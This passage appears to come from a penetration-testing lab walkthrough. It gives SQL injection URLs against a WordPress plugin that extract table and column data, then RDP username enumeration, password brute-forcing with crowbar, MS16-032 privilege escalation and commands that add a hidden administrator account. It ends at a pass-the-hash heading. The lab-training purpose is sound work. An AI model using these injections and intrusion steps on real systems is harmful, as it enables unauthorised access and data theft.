http://172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(select%20@@version) 
Version received. Now we get the name of the table:
http://172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(SELECT%20GROUP_CONCAT(table_name)%20FROM%20information_schema.tables%20WHERE%20table_schema=database()%20GROUP%20BY%20table_name%20LIMIT%200,1) And finally the token in the column name:
http://172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(SELECT%20GROUP_CONCAT(column_name)%20FROM%20information_schema.columns%20WHERE%20table_name=0x746c5f746f6b656e%20GROUP%20BY%20table_name%20LIMIT%200,1) 
Done! By the way, all hex values are obtained by the following commands:
$ echo -n kc_ad_css | xxd -p 6b635f61645f637373 $ echo -n tl_token | xxd -p 746c5f746f6b656e RDP Token


Let's return for a while to the network of the branch “The Second Office”, which became available to us thanks to the connection to SSH: computers 192.168.13.1-3, and scan the available ports (since they do not respond to ping, you need to use the -Pn switch):
Having found RDP, we will try to connect to it, having previously forwarded the necessary port, using ~ C - the command console of the SSH client:
In Remote Desktop there is such a feature that allows you to find out the list of users on your computer, if you do not transfer any user name when connecting. We do this using xfreerdp:
xfreerdp /v:127.0.0.1 -sec-nla /u:"" 
After receiving usernames, we will use crowbar to find the password - for RDP, in my experience, it always works better than Hydra or Medusa:

After successfully selecting a password, we get to RDP:
Having not found anything interesting for the user arm554 we are moving on. Let's try to elevate privileges using ms16_032 , as described, for example, in this video :
xfreerdp /v:127.0.0.1 /u:"arm554" /drive:share,/root/pentestit Copying MS16-032.ps1 from Exploit DB, we get administrator rights:

After that, using the following commands we create a new administrative user:
net user user1 <your_password> /add net localgroup administrators user1 /add By logging in as user1, we get access to the user folder, in which the token can be found, and at the same time, and apparently, the user password hashes armXYZ, from which it is not deleted, judging by the files, only arm554.

This information is useful to us in the future, for taking AD, to which we proceed.
In addition to the machine 192.168.13.1, in the branch office you can find suitable passwords for the users “user” on the machines 192.168.13.2 and 192.168.13.3 using a dictionary larger than john.txt.
Pass-the-hash in AD
